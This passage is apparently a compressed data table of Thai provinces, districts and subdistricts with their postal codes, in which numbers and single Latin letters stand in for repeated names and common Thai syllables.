],["นิลเพชร",73130],["XrE",73130],[475,73130],["Dภาษี",73130],[473,73130],[342,73190],[474,73130],["DyV",73130],["vพญา",73130],["pมูล",73190],[182,73130],["hหูd",73130]]],["พุทธมณฑล",[["Iโยง",73170],[476,73170],["ศาลายา",73170]]],[477,[["กระทุ่มล้ม",73220],["Iจินดา",73110],[478,73110],["ตลาดจินดา",73110],[479,73210],[32,73110],["Eตลาด",73110],["Dกระทึก",73210],[480,73110],[305,73210],[83,73110],["ยายชา",73110],[477,73110],["หอมเกร็ด",73110],["อ้อมM",73160],["ไร่ขิง",73210]]],["Fนครปฐม",[["Tยายหอม",73000],["lก้อง",73000],["ถนนขาด",73000],[481,73000],[482,73000],["ธรรมศาลา",73000],[463,73000],["Dแขม",73000],["gพลับ",73000],[379,73000],["Wปฐมเจดีย์",73000],["Wประโทน",73000],["มาบแค",73000],["vพยา",73000],[483,73000],[102,73000],[298,73000],["สระกะเทียม",73000],["สวนVน",73000],["qควายเผือก",73000],[484,73000],["Aดินแa",73000],["Arโลง",73000],["Lจรเข้",73000],["โพรงมะเดื่อ",73000]]]]],["นครพนม",[[485,[["Eจำปา",48120],[485,48120],["พนอม",48120],["พะทาย",48120],["รามราช",48120],["Aเทา",48120],["เวินWบาท",48120],[486,48120],["ไชยบุรี",48120]]],[487,[["mฉิม",48110],["TCงหงส์",48110],[487,48110],["ธาตุพนมo",48110],["Cถ่อน",48110],["Cหนาด",48110],["Qก่ำ",48110],[488,48110],["WwJ",48110],["อุ่มเหม้า",48110],["แสนพัน",48110],[489,48110]]],[490,[["Tเตย",48140],[490,48140],["Aซน",48140]]],[228,[[76,48180],["CคูณM",48180],[491,48180],[228,48180],["Bเสียว",48180],["เหล่าพัฒC",48180]]],[492,[[265,48130],["Zพี้",48130],["Cคู่",48130],["Cเลียง",48130],[492,48130],[373,48130],["Wซอง",48130],[493,48130],["พุ่มแก",48130],[233,48130],[421,48130],[390,48130]]],[494,[[491,48140],["Cเข",48140],[494,48140],[141,48140],[163,48140],[495,48140]]],[496,[["กุlไก้",48160],[144,48160],[496,48160],[184,48160],[497,48160],["AเทาM",48160],[498,48160],[252,48160]]],[167,[["ยอดชาด",48130],[167,48130],[499,48130],[263,48130]]],[500,[["Egสงคราม",48150],[250,48150],["Cเดื่อ",48150],["Bข่า",48150],["Bเอื้อง",48150],[500,48150],["qผง",48150],["หาดแพง",48150],["sสว่าง",48150]]],["Fนครพนม",[["กุรุคุ",48000],[501,48000],[502,48000],[503,48000],["Eค้อ",48000],[504,48000],["Cราชควาย",48000],[4,48000],["Bผึ้ง",48000],["Glมัว",48000],["Aญาติ",48000],[455,48000],[505,48000],[506,48000],[181,48000]]],["เรณูนคร",[[507,48170],[115,48170],[232,48170],["Aย่างชิ้น",48170],["เรณู",48170],["เรณูใต้",48170],["Kpแฮ่",48170],[163,48170]]],[508,[["Cขมิ้น",48190],[509,48190],[510,48190],[257,48190],["sจาน",48190],["sบก",48190],[508,48190]]]]],["นครราชสีมา",[[511,[[511,30280],["xอ้อ",30280],["พันดุง",30280],[150,30280],[445,30280]]],[512,[[512,30290],["ชีวึก",30290],["พะงาด",30290],["Aeฟาน",30290],["FCท",30290],["Fเกษตร",30290],[513,30290]]],["คง",[["ขามสมบูรณ์",30260],["คูขาด",30260],[514,30260],["lจั่น",30260],["Bปรางค์",30260],[103,30260],["AมะCว",30260],["เทพาลัย",30260],[515,30260],["Rเต็ง",30260]]],[516,[[516,30250],["ครบุรีใต้",30250],["จระเข้p",30250],["ตะแบกบาน",30250],[83,30250],["มาบตะโกเอน",30250],["vเพียก",30250],["สระว่านWยา",30250],["อรพิมพ์",30250],["เฉลียง",30250],["แชะ",30250],["Kกระชาย",30250]]],[517,[["IF",30230],[517,30230],[452,30230],["Oละกอ",30230],[518,30230],[328,30230],[519,30230],[520,30230]]],[521,[[521,30270],[522,30270],[507,30270],["ประสุข",30270],["สาหร่าย",30270],[523,30270],["Rตูม",30270],["Rยอ",30270],[524,30270]]],[525,[["mพิมาน",30210],[525,30210],["ด่านนอก",30210],["ด่านใน",30210],[526,30210],[99,30210],["Bแปรง",36220],["พันชนะ",30210],["สระจรเข้",30210],["Aกราด",30210],["AXตะเกียด",30210],["AXละคร",30210],[527,36220],[74,30210],[388,30210],["RFพัฒC",30210]]],[528,[[528,30120],[529,30120],["Fพะไล",30120],["Rจาน",30120]]],[205,[[344,30120],["ขุนN",30120],["Tตะหนิน",30120],[530,30120],[205,30120],["AXสะอาด",30120],["Aแจ้งM",30120],[191,30120],["เสมาM",30120],["RNหลาง",30120]]],[531,[["ช่อระกา",30350],[531,30350],["GY",30350],["Kกระเบื้อง",30350]]],[532,[[69,30180],["Tมัน",30180],[522,30180],[533,30180],["Cงรำ",30180],[532,30180],["Gไม้แa",30180],["Aค่าย",30180],[519,30180],["หันLi",30180],["Fโดน",30180],[534,30180],["Rเพ็ด",30180]]],["ปักธงt",[[535,30150],[536,30150],["ตะขบ",30150],["ตะคุ",30150],[537,30150],["ธงto",30150],["นกออก",30150],["gปลาN",30150],[538,30150],["vCงb",30150],["สะแกราช",30150],[242,30150],["สุขเกษม",30150],["เกษมทรัพย์",30150],["Fปัก",30150],[539,30150]]],[540,[[541,30320],["ขนงW",30130],["Ik",30130],["จันทึก",30130],[540,30130],["พญาเย็น",30320],["Gกะทะ",30130],[168,30130],["AQแa",30130],[91,30130],["หมูสี",30130],["โป่งlลอง",30130]]],["WNZ",[["ทัพรั้ง",30220],["พังเทียม",30220],["มาบกราด",30220],["สระW",30220],[542,30220]]],[543,[["กระชอน",30110],["กระเบื้องM",30110],["ชีวาน",30110],[544,30110],[279,30110],["ธารละหลอด",30110],[545,30110],["รังกาM",30110],["สัมฤทธิ์",30110],[546,30110],["โบสถ์",30110],[181,30110]]],["vทะเมนt",[["ขุย",30270],["ช่องแมว",30270],[379,30270],[547,30270]]],[465,[["ระเริง",30150],[465,30370],["Gหมี",30370],["อุดมทรัพย์",30370],[548,30370]]],[549,[[550,30140],["mf",30140],["Ih",30340],[26,30140],[268,30140],[551,30140],[552,30340],["GโรงM",30140],[549,30140],[216,30140],["AXf",30140],["Aหญ้าขาว",30140]]],[553,[[554,30430],[553,30430],["AlดM",30430],["Rประดู่",30430],[163,30430]]],[555,[[124,30380],[556,30380],["บุ่งขี้เหล็ก",30170],["มะเกลือเก่า",30170],["มะเกลือu",30170],[555,30170],[557,30380],["เสมา",30170],["โคราช",30170],["โค้งU",30170],["Rค่า",30170]]],["Aบุญมาก",[[83,30410],["ลุงเขว้า",30410],[558,30410],[557,30410],["AบุนCก",30410],["Aeแรต",30410],["Aไม้h",30410],[371,30410],[559,30410]]],[560,[["กงรถ",30240],[535,30240],[392,30240],["ทับสวาย",30240],["หลุ่งตะเคียน",30240],["หลุ่งประดู่",30240],[74,30240],["Lแคน",30240],[560,30240],["Fพลับพลา",30240]]],[561,[["dN",30230],[284,30230],["Wพุทธ",30230],[484,30000],[562,30230]]],[563,[["xปรือ",30210],["GยายN",30210],["สำนักตะคร้อ",30210],[141,30210]]],["Fนครราชสีมา",[["จอหอ",30310],[283,30310],[564,30000],[296,30310],[83,30000],["ปรุM",30000],["พลกรัง",30000],["พะเC",30000],["พุดซา",30000],["มะเริง",30000],["สีมุม",30000],["สุรCรี",30000],[466,30000],["Aจะบก",30000],["AXศาลา",30000],[546,30000],[565,30310],[244,30000],["หมื่นไวย",30000],[367,30000],[456,30280],[252,30310],["Yw",30000],[181,30000],["ไชยมงคล",30000]]],[566,[["กระเบื้องนอก",30270],["ละหานปลาค้าว",30270],[566,30270],[200,30270]]],[567,[["mโบสถ์",30330],["Bราษฎร์",30330],["สระตะเคียน",30330],["สุขไพบูลย์",30330],[567,30330],[214,30330]]],[568,[["xพะไล",30440],["xสำโรง",30440],[518,30440],[568,30440],[389,30440]]],[569,[["กระโทก",30190],["ด่านเกวียน",30190],["Jอรุณ",30190],["Eจะหลุง",30190],["Eลาดขาว",30190],["Eอ่าง",30190],[570,30190],[61,30190],["ละลมuพัฒC",30190],[569,30190]]],[136,[[501,30160],["จันอัด",30160],["Tชมพู",30160],["Tหวาย",30160],["ด่านคล้า",30160],["ธารปราสาท",30420],["บิง",30160],["พลสงคราม",30160],[571,30160],["vคอหงษ์",30160],["vมูล",30160],[572,30160],["Fปราสาท",30160],[573,30160],[136,30160],["u",30160]]],[270,[["TยาวM",30360],[241,30360],[574,30360],["Rlเถร",30360],[270,30360]]],[575,[["กำปัง",30220],["ค้างพลู",30220],["ด่านจาก",30220],["ถนนY",30220],["บัลลังก์",30220],["BG",30220],[571,30220],["สายออ",30220],[242,30220],[575,30220]]]]],["นครOธรรมราช",[[576,[[576,80210],["ควนN",80210],["ท้องเนียน",80210]]],["จุฬาภรณ์",[["ควนAคว้า",80130],[577,80130],["Cหมอบุญ",80130],["Bควนมุด",80180],["Bชะอวด",80180],["qตำบล",80130]]],[578,[["กะเปียด",80260],["จันดี",80250],[578,80150],["Cกะชะ",80150],["Cเขลียง",80260],["Cแว",80260],["ละอาย",80250],["Lปริก",80260],["ไม้เรียง",80260],["ไสหร้า",80150]]],[579,[["ขอนหาด",80180],["ควนAหงษ์",80180],[579,80180],["Eประจะ",80180],["Eเสม็ด",80180],["Cงหลง",80180],["Bตูล",80180],["Gอ่าง",80180],["Pขันธ์",80180],["SWN",80180],["เคร็ง",80180]]],[580,[[580,80250],["สวนขัน",80250],["หลักd",80250]]],[581,[["Iเส",80260],[27,80260],[581,80260]]],[582,[["กะปาง",80310],["ควนกรด",80110],["ชะมาย",80110],["ถ้ำM",80110],["ที่G",80110],["Ccเสน",80110],[405,80110],["Cไม้h",80110],[583,80110],[101,80110],[584,80110],[427,80110],["Sโร",80110]]],[585,[["กรุงหยัน",80240],["กุแหระ",80240],["Jสัง",80240],[585,80240],[410,80240],["Dรูป",80240],[586,80240]]],[230,[["กลาย",80160],[587,80160],[13,80160],["Eขึ้น",80160],[230,80160],[179,80160],[588,80160],[173,80160],["โมคลาน",80160],["ไทยบุรี",80160]]],[589,[["กรุงชิง",80160],["กะหรอ",80160],[589,80160],["Cเหรง",80160]]],[120,[[582,80220],[120,80220],["bแสน",80220]]],[590,[[590,80360],["Bนิคม",80360],["BvCว",80360],[241,80360]]],[591,[["ขCบนาก",80140],["Iกระบือ",80370],[592,80330],["ชะเมา",80330],["Eพยา",80140],["Dตะพง",80370],[304,80140],["Dศาลา",80370],["Bเพิง",80140],[83,80370],[591,80140],["rพนังฝั่งตะวันตก",80370],["rพนังฝั่งตะวันออก",80140],[101,80140],["Vระกำ",80370],["หูล่อง",80370],["Pทวด",80330],["แหลมตะลุมพุก",80140]]],["พรหมคีรี",[["ทอนหงส์",80320],["Cเรียง",80320],[564,80320],["พรหมโลก",80320],["อินคีรี",80320]]],["Wพรหม",[[593,80000],["ท้ายสำเภา",80000],["Cพรุ",80000],[594,80000]]],[595,[["กะทูน",80270],["ควนw",80270],[595,80270],["Uค้อม",80270],[462,80270]]],[596,[["ควนชุม",80130],["ควนพัง",80130],["ควนเกย",80130],[596,80130],["pตก",80350],[597,80350]]],[598,[["กำโลน",80230],[599,80230],["Eดี",80230],[598,80230],[276,80230]]],[600,[[601,80120],["Jปรัง",80120],["Jใส",80120],[600,80120],["สี่ขีด",80120],[85,80120],[299,80340],["เปลี่ยน",80120],["เสาเภา",80340]]],[291,[["ควนชะลิก",80170],[0,80170],["Eซอม",80170],["Dนบ",80170],["Bราม",80170],["รามb",80170],["หน้าสตน",80170],[291,80170],["Pเพชร",80170],["Sพังไกร",80170],["แหลม",80170]]],[561,[["Tตรอ",80290],["ทางพูน",80290],[63,80190],["เชียรS",80190]]],[602,[["การะเกด",80190],["EขCน",80190],["ท้องvเจียก",80190],[4,80190],[603,80190],["SWบาท",80190],[602,80190],["เสือหึง",80190],["Hเจ้าอยู่e",80190],["ไสหมาก",80190]]],["FนครOธรรมราช",[["กำแพงเซา",80280],["คลัง",80000],[425,80280],["Eซัก",80000],["EG",80000],[76,80000],["Eไร่",80000],[504,80280],["Cเคียน",80000],[51,80330],["rนคร",80000],["rพูน",80000],["มะkสองต้น",80000],["Yเสด็จ",80000],[181,80000],["ไชยมนตรี",80000]]]]],["นครสวรรค์",[[604,[[604,60150],["ปางสวรรค์",60150]]],[605,[[606,60120],[605,60120],["ทับกฤช",60250],["ทับกฤชใต้",60250],[78,60120],["Dเคียน",60120],["พันลาน",60250],["พิกุล",60120],["Aกระเจา",60120],["เกยไชย",60120],[607,60120],["hสิงห์",60120]]],[608,[[608,60190],["พุนกยูง",60190],["vพยนต์",60190],[609,60190],["Aพิกุล",60190],["อุดมธัญญา",60190],["Sชายธง",60190]]],[610,[["จันเสน",60260],["ช่องแค",60210],[610,60140],["พรหมนิมิต",60210],["ลาดทิพรส",60260],["สร้อยN",60210],["Aหม้อ",60140],[611,60140],["eหวาย",60140],["Lหอม",60210]]],[612,[[613,60160],[614,60160],[612,60160],["พนมรอก",60160],["พนมเศษ",60160],["Gมหากร",60160],[615,60160],["สายvโพง",60160],[176,60160],[169,60160]]],["บรรพตพิสัย",[[530,60180],["lขีด",60180],["lสัง",60180],[425,60180],["Dlหงาย",60180],[306,60180],["xปลาทู",60180],["Bแดน",60180],[616,60180],["Alงู",60180],["หูกวาง",60180],[180,60180],["เจริญผล",60180]]],["พยุหะคีรี",[["EQอ้อย",60130],["นิคมSgb",60130],["Qทรง",60130],["พยุหะ",60130],["kหัก",60130],["Uขาว",60130],["ย่านมัทรี",60130],["สระทะเล",60130],["Sกะลา",60130],[11,60130],[617,60130]]],[22,[[383,60150],["มาบแก",60150],[22,60150],["Gม้า",60150],["GF",60150],["ศาลเจ้าไก่ต่อ",60150],[179,60150],["สร้อยละคร",60150],["Aนมวัว",60150],[301,60150],["LQหอม",60150],["เนินขี้เหล็ก",60150]]],[103,[[81,60110],["ธารทหาร",60110],["Gg",60110],[618,60110],[103,60110],["Lถั่วo",60110],["Lถั่วใต้",60110],[619,60110],[313,60110]]],[620,[[621,60230],[622,60230],[623,60230],[620,60230],[9,60230]]],["Fนครสวรรค์",[["wแดด",60000],["ตะเคียนเลื่อน",60000],["นครสวรรค์ตก",60000],["นครสวรรค์ออก",60000],["DWc",60000],[624,60000],["xเสCท",60000],["Bมะเกลือ",60000],[625,60000],["rQโพ",60000],[626,60000],["วัดyย์",60000],[616,60240],["Aกระโดน",60240],[105,60000],["เกรียงไกร",60000],["แควM",60000]]],[627,[["Gซ่าน",60150],["Sชนกัน",60150],[627,60150],["Hเล่ย์",60150]]],[628,[[628,60150]]],[629,[[556,60170],["Dประมุง",60170],["Dมะฝ่อ",60170],["Ulล",60170],[294,60170],["หาดสูง",60170],["เนินกว้าว",60170],["เนินศาลา",60170],[629,60170]]],[630,[["ตะคร้อ",60220],["Cขอม",60220],["Gข่อย",60220],["GQลัด",60220],["สำโรงt",60220],["Kเดื่อ",60220],["Yประสาท",60220],[630,60220]]]]],["นนทบุรี",[[631,[[631,11130],["Dขนุน",11130],["Dขุนกอง",11130],["Dคูz",11130],["DสีN",11130],["ปลายD",11130],[476,11130],["วัดชลอ",11130],["ศาลาw",11130]]],[632,[["Dคูรัด",11110],[632,11110],["DรักพัฒC",11110],["DรักM",11110],["พิมลราช",11110],[633,11110],["vโพ",11110],["โสนลอย",11110]]],[634,[[624,11140],[474,11140],["DHCง",11140],[634,11140],[83,11140],["เสาธงp",11140]]],[635,[[636,11120],[637,11120],["Iเกลือ",11120],[638,11120],[288,11120],["Dตะไนย์",11120],[639,11120],[640,11120],[83,11120],[635,11120],["อ้อมเกร็ด",11120],["Pเกร็ด",11120]]],["Fนนทบุรี",[[641,11000],[460,11000],["Dกระสอ",11000],["Dกร่าง",11000],["Dรักf",11000],["DOF",11000],[40,11000],[43,11000],["สวนM",11000],["yม้า",11000]]],[642,[["ขุนO",11150],[52,11150],[29,11150],["ราษฎร์นิยม",11150],["Aเพรางาย",11150],[642,11150],["yM",11150]]]]],["นราธิวาส",[[643,[[643,96220],[644,96220],["ดุซงญอ",96220],["ผดุงมาตร",96220]]],["lกใบ",[["Cนาค",96110],["DขุนN",96110],[645,96110],["ศาลาu",96110],["Pสะท้อน",96110],["เจ๊ะเห",96110],["โฆษิต",96110],["ไพรวัน",96110]]],[646,[["กาเยาะมาตี",96170],[646,96170],["บาเระo",96170],["บาเระใต้",96170],["ปะลุกาสาเมาะ",96170],["ลุโบะสาวอ",96170]]],[647,[["จอเบาะ",96180],["ตะปอเยาะ",96180],[647,96180],[633,96180],["ลุโบะบายะ",96180],["ลุโบะบือซา",96180]]],["ระแงะ",[["กาลิซา",96130],["ตันหยงมัส",96130],["ตันหยงลิมอ",96130],["บองอ",96220],["บาโงสะโต",96130],["มะรือโบตก",96130],["เฉลิม",96130]]],[648,[["บาตง",96150],[648,96150],["รือเสาะออก",96150],["ลาโละ",96150],[138,96150],["สาวอ",96150],["สุวารี",96150],["เรียง",96150],["Kสะตอ",96150]]],[649,[[650,96210],["ซากอ",96210],["ตะมะยูง",96210],[651,96210],[649,96210],["เชิงคีรี",96210]]],[652,[[653,96190],["มาโมง",96190],["ร่มy",96190],[652,96190],["เกียร์",96190]]],[654,[["กาวะ",96140],["ปะลุรู",96140],["ริโก๋",96140],["สากอ",96140],[654,96140],["โต๊ะเด็ง",96140]]],[655,[["ปาเสมัส",96120],["ปูโยะ",96120],["มูโนะ",96120],[655,96120]]],["เจาะไอร้อง",[["จวบ",96130],["บูกิต",96130],["มะรือโบออก",96130]]],["Fนราธิวาส",[["กะลุวอ",96000],["กะลุวอo",96000],["DCค",96000],["Dปอ",96000],["มะนังlยอ",96000],[656,96000],[657,96000]]],[658,[["กายูคละ",96160],["ฆอเลาะ",96160],[659,96160],["Ha",96160],[658,96160],["โละจูด",96160]]]]],["น่าน",[[660,[["งอบ",55130],[660,55130],["ปอน",55130],["และ",55130]]],[661,[[662,55140],[663,55140],[661,55140],["Vคา",55140],["ผาตอ",55140],["ผาN",55140],["ยม",55140],["ริม",55140],[664,55140],["แสนN",55140]]],[665,[[665,55150],[583,55150],[205,55150],["Oษะเกษ",55150],[666,55150],["สันทะ",55150],[667,55150]]],["Cหมื่น",[["Cทะนุง",55180],[127,55180],["ปิงc",55180],["Fลี",55180]]],["gเกลือ",[["aพญา",55220],["gเกลือo",55220],["gเกลือใต้",55220],["ภูฟ้า",55220]]],[468,[["Bพี้",55190],["Bฟ้า",55190],["Vคาc",55190],["สวด",55190]]],[668,[[668,55120],["Vw",55120],["ภูคา",55120],["วรนคร",55120],["ศิลาเพชร",55120],["ศิลาแลง",55120],["สกาด",55120],[666,55120],["อวน",55120],["เจดีย์t",55120],["แงง",55120],["ไชยวัฒC",55120]]],["ภูเพียง",[["Eน้าว",55000],["Cปัง",55000],["Qเกี๋ยน",55000],["Qแก่น",55000],["ฝายb",55000],["kตึ๊ด",55000],["Fจัง",55000]]],[669,[[670,55160],["Cไร่c",55160],["ยอด",55160]]],[671,[["ดู่พงษ์",55210],["Vแลวc",55210],["พงษ์",55210]]],[561,[["ขุนน่าน",55130],["Lโก๋น",55130]]],[672,[["พญาb",55160],[447,55160],[673,55160],[672,55160],[674,55160],["เปือ",55160]]],["Fน่าน",[["กองควาย",55000],["ดู่ใต้",55000],["ถืมตอง",55000],["Cซาว",55000],[272,55000],["ผาสิงห์",55000],["สวก",55000],["สะเนียน",55000],["เรือง",55000],[675,55000],[676,55000]]],["zสา",[["wz",55110],["ขึ่ง",55110],["จอมจันทร์",55110],[663,55110],["JON",55110],["Cเหลือง",55110],["Qปั้ว",55110],["Qมวบ",55110],["ปงสนุก",55110],["ยาบeC",55110],["ส้าน",55110],["ส้านCAu",55110],["อ่ายCไลย",55110],["Hขะนิง",55110],[677,55110],["Hสาคร",55110],["ไหล่น่าน",55110]]],[678,[["Qปาย",55170],["Qพาง",55170],[236,55170],["หมอF",55170],[678,55170]]]]],[679,[[680,[[357,38220],["EดอกZ",38220],[680,38220],["Yหมากแข้ง",38220]]],[384,[[384,38000],["Aเดิ่น",38000],["Kกว้าง",38000]]],[681,[["Cกั้ง",38190],["Ca",38190],[681,38190],["สมสนุก",38190],["Aยอง",38190],[147,38190]]],[682,[[683,38180],[684,38180],[682,38180],[377,38180],[685,38180],[353,38180],[686,38180]]],[687,[["ชุมภูพร",38210],["Cสะแบง",38210],["Cสิงห์",38210],["Cแสง",38210],[687,38210]]],[688,[["ซาง",38150],["Eกกแa",38150],[689,38150],["Qจั้น",38150],["Bต้อง",38150],["ป่งไฮ",38150],[690,38150],[688,38150],["โสกก่าม",38150]]],["Fxกาฬ",[[691,38000],["tพร",38000],["Cสวรรค์",38000],[679,38000],["วิศิษฐ์",38000],["Rสว่าง",38000],["Aเลิง",38000],["หอZ",38000],[692,38000],[214,38000],["โป่งเปือย",38000],["ไคสี",38000]]],["โซ่พิสัย",[["Zb",38170],["ถ้ำเจริญ",38170],["Xตูม",38170],[685,38170],["Aพันทา",38170],["เหล่าN",38170],["โซ่",38170]]]]],["บุรีรัมย์",[[693,[[693,31160],[694,31160],[605,31160],["Bปรือ",31160],[695,31160],[664,31160],["สองชั้น",31160],[555,31160],["Aเต็ง",31160],[696,31160],[697,31160]]],[376,[[376,31190],["ตูมM",31190],["Bแพ",31190],["ปะเคียบ",31190],["พรสำราญ",31190],["Aขมาร",31190],[698,31190]]],[699,[[699,31110],["ช่อผกา",31110],["ละลวด",31110],["Aปล่อง",31110],[566,31110],["Kสนวน",31110]]],[700,[[265,31110],[605,31110],["ถนนหัก",31110],["ทรัพย์Wยา",31110],["JแสงN",31110],[700,31110],[701,31110],["vyโยง",31110],[702,31110],["Aกง",31110],["Aยายพิมพ์",31110],["Aโบสถ์",31110],[106,31110],[527,31110],[169,31110]]],[405,[["Tกอก",31230],[405,31230],["Bคู",31230],[703,31230],[704,31230]]],[705,[["จันทบเพชร",31180],["xเจริญ",31180],[705,31180],[706,31180],["สายตะกู",31180],["Aไม้n",31180],[707,31180],["Sดินo",31180],["Rเจริญ",31180]]],[708,[[708,31000],[706,31000],[709,31000],["Rขวาง",31000]]],["Buไชยพจน์",[["กู่สวนแตง",31120],[452,31120],["Aเยือง",31120],[141,31120],[262,31120]]],[710,[["จรเข้มาก",31140],["ตะโกlพิ",31140],[711,31140],[712,31140],[710,31140],["ปังกู",31140],["ละเวี้ย",31140],["สี่เหลี่ยม",31140],[49,31140],["Sคอก",31140],["แสลงโทน",31140],[713,31140],["Kมะขาม",31140],["Kม้า",31140],["Kย่าง",31140],[714,31140]]],[715,[[715,31220],[103,31220],["หูทำนบ",31220],["Kมะk",31220],[559,31220]]],["พลับพลาt",[["จันดุม",31250],["Vชัน",31250],[702,31250],[242,31250],[716,31250]]],[717,[["Bจาน",31120],[379,31120],[381,31120],["Bแวง",31120],[717,31120],["มะเฟือง",31120],[718,31120]]],[719,[["lจง",31170],[719,31170],["สำโรงu",31170],["Aตะครอง",31170],[141,31170],["Kว่าน",31170]]],[720,[["ตลาดY",31130],["ทะเมนt",31130],["บุY",31130],[379,31130],["ผyินทร์",31130],[720,31130],["Aกะทิง",31130],[370,31130],[362,31130],[363,31130],[520,31130],["Fแฝก",31130],[721,31130],[534,31130],[722,31130],[121,31130]]],[723,[[693,31150],[605,31150],["Tมนต์",31150],["JG",31150],[80,31150],[145,31150],[724,31150],[723,31150],[725,31150],["สะแก",31150],[152,31150],[726,31150]]],[727,[["Tอะราง",31210],["JกระlดพัฒC",31210],["Jกระเต็น",31210],["EYt",31210],["บุกระสัง",31210],[727,31210],[697,31210],["เย้ยปราสาท",31210],[498,31210],[252,31210]]],[584,[["สระN",31240],[179,31240],["AtO",31240],[728,31240],["Fฝ้าย",31240],["เสาเดียว",31240],[548,31240]]],[729,[["lเสา",31000],["Bตะโก",31000],["สนวน",31000],["qแวง",31000],[729,31000],["Lราชา",31000],["FY",31000],["Kเหล็ก",31000]]],[561,[["lเป๊ก",31110],["ถาวร",31170],["ยายแย้มวัฒC",31170],["อีสานเขต",31110],["เจริญสุข",31110]]],["Fบุรีรัมย์",[[693,31000],["กลันทา",31000],["ชุมเห็ด",31000],[730,31000],["XN",31000],[378,31000],[379,31000],["Wครู",31000],["ลุมปุ๊ก",31000],["สวายจีก",31000],[731,31000],["สะแกซำ",31000],["สะแกโพรง",31000],["Alด",31000],["หลักเขต",31000],["อิสาณ",31000],["Fฝาง",31000],[334,31000],[181,31000]]],[732,[["aพลอง",31150],[733,31150],[734,31150],[732,31150]]],[735,[["vCงรอง",31260],[360,31260],[735,31260]]],[736,[["aอีจาน",31110],["Jจังหัน",31110],["โกรกb",31110],[736,31110]]]]],["ปทุมธานี",[["Ic",[["Iสอง",12120],["Iq",12120],["Iสี่",12120],["Iหก",12120],["Iหนึ่ง",12120],["Iห้า",12120],["Iเจ็ด",12120]]],["ธัญบุรี",[[293,12110],["xยี่โถ",12130],["xสนั่น",12110],["ประชาธิปัตย์",12130],["รังสิต",12110],["vผักกูด",12110]]],[737,[[637,12140],["คูขวาง",12140],["คูDc",12140],["gเงิน",12140],[443,12140],[737,12140],[738,12140]]],[739,[["คูคต",12130],["xคอไห",12150],["xZพร้อย",12150],["xNหลาง",12150],["พืชอุดม",12150],["ลาดสวาย",12150],[739,12150],[740,12150]]],[741,[[742,12160],["Iควาย",12160],["ท้ายP",12160],[743,12160],[305,12160],["DYo",12160],["Bงิ้ว",12160],["Bปทุม",12160],[741,12160],[744,12160],["เชียงรากM",12160]]],["Aเสือ",[["นพรัตน์",12170],["xกาq",12170],["xชำอ้อ",12170],[745,12170],["xบา",12170],["ศาลาครุ",12170],["AqG",12170]]],["Fปทุมธานี",[["Dกะดี",12000],["Dขะแยง",12000],["Dคูวัด",12000],["Dปรอก",12000],[640,12000],["Dพูน",12000],[342,12000],[746,12000],["Bกระแชง",12000],[4,12000],[747,12000],[83,12000],["สวนพริกไทย",12000],["หลักหก",12000]]]]],[748,[[749,[[749,77150],["กุยo",77150],["Tยายหนู",77150],["qกระทาย",77150],["หาดขาม",77150],[750,77150]]],[751,[[751,77130],["Cหูกวาง",77130],[191,77130],[180,77130],["Sล้าน",77130],["แสงอรุณ",77130]]],[752,[["กำเนิดนพคุณ",77140],["tเกษม",77190],["Nมงคล",77230],[753,77190],["พงศ์ประศาสน์",77140],[724,77230],["Hรำพึง",77140]]],["Dสะพานf",[["dแรก",77170],[155,77170],[752,77170],[101,77170],["ไชยราช",77170]]],[754,[[754,77120],[754,77160],["rQปราณ",77220],["Gก์พง",77120],["Gก์พง",77160],["Alแต้ม",77120],["Alแต้ม",77160],["Sจ้าว",77120],["Sจ้าว",77160],[85,77120],[85,77160]]],[755,[["ศาลาลัย",77180],["ศิลาลอย",77180],[755,77120],[755,77160],["ไร่เก่า",77180],["ไร่u",77180]]],[156,[["ทับใต้",77110],[756,77110],[757,77110],[758,77110],[156,77110],[698,77110],["Lสัตว์M",77110]]],["Fประจวบคีรีขันธ์",[["Iวาฬ",77000],["gนอก",77210],[748,77000],[759,77000],["อ่าวf",77210],["Pหลัก",77000]]]]],["ปราจีนบุรี",[["กบินทร์บุรี",[["กบินทร์",25110],["นนทรี",25110],[760,25110],[316,25110],[413,25110],[438,25110],["ลาดตะเคียน",25110],["Gดาล",25110],[307,25110],["GEd",25110],[727,25110],["หาดCงb",25110],[314,25110],[261,25240]]],[131,[[577,25220],[131,25220],["บุพราหมณ์",25220],[345,25220],["สำพันl",25220],["แก่งดินสอ",25220]]],[761,[["กระทุ่มแพ้ว",25150],[472,25150],[762,25150],["Dปลาร้า",25150],["Dพลวง",25150],[763,25150],[305,25150],["Dแตน",25150],[761,25150]]],[764,[["Zโตนด",25130],[357,25130],["บุฝ้าย",25130],["Bหอย",25130],[764,25130],[765,25130],[455,25130],[325,25130],["Yn",25130]]],[766,[["กรอกสมบูรณ์",25140],["aกระทงยาม",25140],[767,25140],[426,25140],["Bทาม",25140],[766,25140],["สัมพันธ์",25140],["Aโพรง",25140],["eหว้า",25140],["หาดU",25140]]],["Oมโหสถ",[["คู้vพัน",25190],["Kปีบ",25190],[539,25190],["hชะเลือด",25190]]],["Fปราจีนบุรี",[["aขี้เหล็ก",25000],["aWราม",25000],[768,25000],["Dบริบูรณ์",25000],["Dเดชะ",25000],["BW",25230],[386,25000],[323,25000],[308,25000],["เนินหอม",25230],["Kไม้ลาย",25230],["Rห้อม",25000],["ไม้เค็ด",25230]]]]],["ปัตlนี",[["กะพ้อ",[["กะรุบี",94230],["ตะโละดือรามัน",94230],["ปล่องหอย",94230]]],["JUแa",[["ตะโละแมะC",94140],["Qดำ",94140],["rู",94140],["พิเทน",94140]]],[769,[["ควน",94190],[770,94130],[536,94190],[32,94130],["EQ",94130],[4,94130],["Bนอก",94130],["BQg",94130],[769,94130],["พ่อมิ่ง",94130]]],[771,[["กระหวะ",94190],["กระเสาะ",94140],[414,94140],["ถนน",94140],["ปะโด",94140],["ปานัน",94140],[771,94140],["ลางา",94190],["ลุโบะยิไร",94140],["สะกำ",94140],["สาคอบน",94140],["สาคอใต้",94140],["Pจัน",94140]]],[772,[["กระโด",94160],["กอv",94160],[478,94160],["ประจัน",94160],["ปิตูมุดี",94160],[772,94160],["ระแว้ง",94160],["วัด",94160],["สะดาวา",94160],["สะนอ",94160],["Sตูม",94160],["เมาะมาวี",94160]]],["ยะหริ่ง",[["จะรัง",94150],["ตอหลัง",94150],["ตะโละ",94150],["ตะโละกาโปร์",94150],["ตันหยงจึงงา",94190],["ตันหยงดาลอ",94150],["lลีอายร์",94150],["lแกะ",94150],[773,94150],["บาโลย",94190],["ปิยามุมัง",94150],["ปุลากง",94150],["มะนังยง",94150],["ยามู",94150],["ราlปันยัง",94150],["สาบัน",94150],["Aแรต",94150],["แหลมY",94150]]],["สายบุรี",[["กะดุนง",94110],["ตะบ